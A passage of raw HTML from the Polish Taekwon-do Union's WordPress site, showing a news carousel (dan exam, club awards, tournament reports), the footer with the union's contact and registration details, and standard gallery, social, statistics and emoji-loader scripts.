                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">Protokół końcowy Polish Open Cup 2025</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17488" data-permalink="http://www.put.org.pl/2024/11/egzamin-na-stopnie-mistrzowskie-5/egzamin-mistrzowski-3/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski.jpg" data-orig-size="2048,1536" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-1024x768.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">Egzamin na stopnie dan</a></h3><div class="entry-meta">18 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="zawodnicy klubu sajkan po gali nagród sportowych" decoding="async" loading="lazy" data-attachment-id="17984" data-permalink="http://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/571217641_785001604372602_6218253749836563616_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n.jpg" data-orig-size="2048,1365" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="571217641_785001604372602_6218253749836563616_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-300x200.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-1024x683.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">Nagrody sportowe dla Klubu Sportowego Sajkan</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Zawodnicy z klubu tang soo doo pionki pozujący do grupowego zdjęcia" decoding="async" loading="lazy" data-attachment-id="17960" data-permalink="http://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/571250617_24886463861009496_6441538471978804232_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n.jpg" data-orig-size="2048,1152" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tgsd" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-300x169.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-1024x576.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">Festiwal Tang Soo Do Pionki</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17946" data-permalink="http://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/561723210_1357724293029575_4469913174272690039_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-orig-size="719,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="561723210_1357724293029575_4469913174272690039_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-240x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!</a></h3><div class="entry-meta">23 października 2025</div></div></div>

  		</div>

		<script type="text/javascript">
			jQuery(function($) {

				var $c = $('#carousel-widget-wpzoom-carousel-slider-4-id');

				$c.imagesLoaded( function(){

					$('#carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id').show();
                    $('#loading-widget-wpzoom-carousel-slider-4-id').hide();

	 				$c.flickity({
	 					autoPlay: true,
	 					cellAlign: 'left',
	 					contain: true,
	 					percentPosition: true,
	  					pageDots: true,
	 					wrapAround: true,
	 					imagesLoaded: true,
	 					accessibility: false
					});

				});

			});
		</script><div class="clear"></div></div>            </section><!-- .site-widgetized-section -->
        

            </footer><!-- .entry-footer -->
</article><!-- #post-## -->
                
            </div>

        
        
<section id="sidebar">

    <div class="theiaStickySidebar">

        
        
        
    </div>
    <div class="clear"></div>
</section>
<div class="clear"></div>
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets widgets">
            <div class="inner-wrap">
                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-9"><h3 class="title">Kontakt</h3>			<div class="textwidget"><p><strong id="kontakt">Biuro</strong></p>
<p>Monika Cieślik <em>(Kierownik Biura)</em><br />
Tel. 535 082 841, e-mail: <a href="mailto:biuro@put.org.pl" rel="nofollow">biurozsput@gmail.com</a></p>
<p><strong>Związek Sportowy Polska Unia Taekwon-do</strong></p>
<p>Siedziba: ul. Brzozowa 2/8 lok. 159, 42-216 Częstochowa<br />
KRS: 0000495185<br />
REGON: 361179781<br />
NIP: 949-221-21-77<br />
Rachunek bankowy: BNP Paribas Bank Polska S.A. 28 1750 0012 0000 0000 3580 8701</p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-4"><h3 class="title">© Prawa autorskie</h3>			<div class="textwidget"><p><span style="font-size: 11px;">Całość prezentowanej strony internetowej stanowi własność Związku Sportowego Polska Unia Taekwon-do i jest utworem w rozumieniu ustawy z dnia 4 lutego 1994 r. o prawie autorskim i prawach pokrewnych (Dz. U. Nr 90, poz. 631). Żadna jej część nie może być rozpowszechniana lub kopiowana w jakikolwiek sposób (elektroniczny, mechaniczny lub inny) bez pisemnej zgody Związku Sportowego Polska Unia Taekwon-do.</span></p>
<p><span style="font-size: 11px;">Właściciel serwisu dokłada starań, aby publikowane w tym serwisie treści były rzetelne i pomocne, jednakże nie ponosi żadnej odpowiedzialności za skutki działań podejmowanych w oparciu o te treści.</span></p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->
            </div><!-- .inner-wrap -->
        </div><!-- .footer-widgets -->


        
        <div class="site-info">

            <div class="inner-wrap">

                <h2 class="footer-title"><a href="http://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h2>
                                    <div class="footer-menu">
                                            </div>
                            </div>

            <div class="site-copyright">
                <div class="inner-wrap">
                    <span class="copyright">Copyright © 2018 Związek Sportowy Polska Unia Taekwon-do</span> <span class="designed-by">&mdash; Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                </div>
            </div><!-- .site-copyright -->

        </div><!-- .site-info -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-indigo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-f89d5a315c4f220046ca6e95955d4857">
		</div>
		</div>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "http://www.put.org.pl/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "0f4b6c184b", post_id : 14085 } ); } ); /* ]]> */</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"http:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
var galleries = {};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","entity_ids":["3360","1964","2581","3254"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/klient.dhosting.pl\/marcincisze\/put.org.pl\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":290,"image_height":217,"widget_setting_title":"Losowe zdj\u0119cia z naszej Galerii","widget_setting_before_widget":"<div class=\"widget ngg_images\" id=\"ngg-images-3\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title title\">","widget_setting_after_widget":"<\/div><div class=\"clear\"><\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":290,"widget_setting_height":217,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7af44be8113faa2e6130ea3f9aabd27a"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a.wordpress_page_root = "http:\/\/www.put.org.pl\/2019\/06\/relacja-z-pucharu-krakowa\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0141 A D O W A N I E","msgClose":"Kliknij, by zamkn\u0105\u0107"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35" id="shutter-0-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35" id="shutter-1-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"14085","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/modules/wpgroho.js?ver=10.7.2" id="wpgroho-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.slicknav.min.js?ver=1.0.21" id="slicknav-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/flickity.pkgd.min.js?ver=1.0.21" id="flickity-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.fitvids.js?ver=1.0.21" id="fitvids-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/superfish.min.js?ver=1.0.21" id="superfish-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21" id="retina-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/search_button.js?ver=1.0.21" id="search_button-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/tabs.js?ver=1.0.21" id="tabber-tabs-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/theia-sticky-sidebar.js?ver=1.0.21" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="indigo-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
//# sourceURL=indigo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21" id="indigo-script-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1678116513" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id="jetpack-lazy-images-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.put.org.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.put.org.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "3e83116029";var swpFloatBeforeContent = false; var swp_ajax_url = "http://www.put.org.pl/wp-admin/admin-ajax.php"; var swp_post_id = "14085";var swpClickTracking = false;</script><script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'147867234',post:'14085',tz:'1',srv:'www.put.org.pl'} ]);
	_stq.push([ 'clickTrackerInit', '147867234', '14085' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-18 23:26:08 -->